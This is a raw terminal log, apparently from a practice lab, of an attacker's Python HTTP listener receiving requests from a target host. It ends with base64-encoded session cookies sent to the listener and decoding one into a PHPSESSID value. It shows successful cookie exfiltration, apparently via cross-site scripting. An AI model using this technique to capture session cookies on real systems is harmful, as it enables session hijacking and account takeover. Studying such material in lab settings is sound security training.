 ┌──(root㉿estudos)-[/home/alex]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.253.245 - - [27/May/2025 16:29:59] code 404, message File not found
10.10.253.245 - - [27/May/2025 16:29:59] code 404, message File not found
10.10.253.245 - - [27/May/2025 16:29:59] "GET /username HTTP/1.1" 404 -
10.10.253.245 - - [27/May/2025 16:29:59] code 404, message File not found
10.10.253.245 - - [27/May/2025 16:29:59] "GET /name HTTP/1.1" 404 -
10.10.253.245 - - [27/May/2025 16:29:59] code 404, message File not found
10.10.253.245 - - [27/May/2025 16:29:59] "GET /user HTTP/1.1" 404 -
10.10.253.245 - - [27/May/2025 16:29:59] "GET /email HTTP/1.1" 404 -
10.10.253.245 - - [27/May/2025 16:29:59] code 404, message File not found
10.10.253.245 - - [27/May/2025 16:29:59] "GET /email HTTP/1.1" 404 -
10.10.253.245 - - [27/May/2025 16:30:00] code 404, message File not found
10.10.253.245 - - [27/May/2025 16:30:00] "GET /name HTTP/1.1" 404 -
10.10.253.245 - - [27/May/2025 16:30:01] "GET /?cookie=UEhQU0VTU0lEPXBtamE2ZHJtOXBxbmZucmluOHZzZWhtZWgz HTTP/1.1" 200 -
10.10.253.245 - - [27/May/2025 16:30:59] code 404, message File not found
10.10.253.245 - - [27/May/2025 16:30:59] "GET /username HTTP/1.1" 404 -
10.10.253.245 - - [27/May/2025 16:30:59] code 404, message File not found
10.10.253.245 - - [27/May/2025 16:30:59] "GET /email HTTP/1.1" 404 -
10.10.253.245 - - [27/May/2025 16:30:59] code 404, message File not found
10.10.253.245 - - [27/May/2025 16:30:59] "GET /name HTTP/1.1" 404 -
10.10.253.245 - - [27/May/2025 16:30:59] code 404, message File not found
10.10.253.245 - - [27/May/2025 16:30:59] "GET /user HTTP/1.1" 404 -
10.10.253.245 - - [27/May/2025 16:30:59] code 404, message File not found
10.10.253.245 - - [27/May/2025 16:30:59] "GET /email HTTP/1.1" 404 -
10.10.253.245 - - [27/May/2025 16:31:00] code 404, message File not found
10.10.253.245 - - [27/May/2025 16:31:00] "GET /name HTTP/1.1" 404 -
10.10.253.245 - - [27/May/2025 16:31:01] "GET /?cookie=UEhQU0VTU0lEPTRmMXAwbTkxcGNvdDg1czJ2YjM5NmxnNXM0 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿estudos)-[/home/alex]
└─# echo -n 'UEhQU0VTU0lEPTRmMXAwbTkxcGNvdDg1czJ2YjM5NmxnNXM0' | base64 -d
PHPSESSID=4f1p0m91pcot85s2vb396lg5s4